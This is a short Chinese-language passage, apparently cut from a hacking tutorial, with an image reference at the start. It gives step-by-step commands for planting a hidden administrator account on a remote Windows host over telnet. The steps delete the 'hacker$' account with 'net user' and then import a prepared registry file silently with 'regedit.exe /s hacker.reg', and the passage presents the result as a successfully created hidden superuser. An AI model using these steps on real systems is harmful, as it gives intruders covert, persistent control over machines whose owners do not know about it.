 再TELNET到远程主机,使用命令net user hacker$ /del删除hacker$帐户,然后把hacker.reg导入,命令为:regedit.exe /s hacker.reg,其中参数/s表示以安静模式导入。这样就成功创建了一个隐藏的超级用户。
